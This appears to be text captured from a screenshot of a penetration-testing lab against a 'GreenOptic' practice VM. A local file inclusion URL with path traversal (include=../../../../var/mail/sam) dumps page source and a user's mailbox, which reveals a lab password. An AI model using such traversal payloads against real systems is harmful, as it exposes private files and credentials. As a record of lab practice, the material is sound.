 view-source:http://192.168.10.63/account/index.php?include=../../../../var/mail/sam
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
81 <!--===============================================================================================-->
82 <script src="vendor/jquery/jquery-3.2.1.min.js"></script>
83 <!--===============================================================================================-->
84 <script src="vendor/animsition/js/animsition.min.js"></script>
85 <!--===============================================================================================-->
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--===============================================================================================-->
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--===============================================================================================-->
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--===============================================================================================-->
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--===============================================================================================-->
96 <script src="js/main.js"></script>
97 From terry@greenoptic.vm Sun Jul 12 16:13:45 2020
98 Return-Path: <terry@greenoptic.vm>
99 X-Original-To: sam
100 Delivered-To: sam@websrv01.greenoptic.vm
101 Received: from localhost (localhost [IPv6:::1])
102 by websrv01.greenoptic.vm (Postfix) with ESMTP id A8D371090085
103 for <sam>; Sun, 12 Jul 2020 16:13:18 +0100 (BST)
104 Message-Id: <20200712151322.A8D371090085@websrv01.greenoptic.vm>
105 Date: Sun, 12 Jul 2020 16:13:18 +0100 (BST)
106 From: terry@greenoptic.vm
107
108 Hi Sam, per the team message, the password is HelloSunshine123
109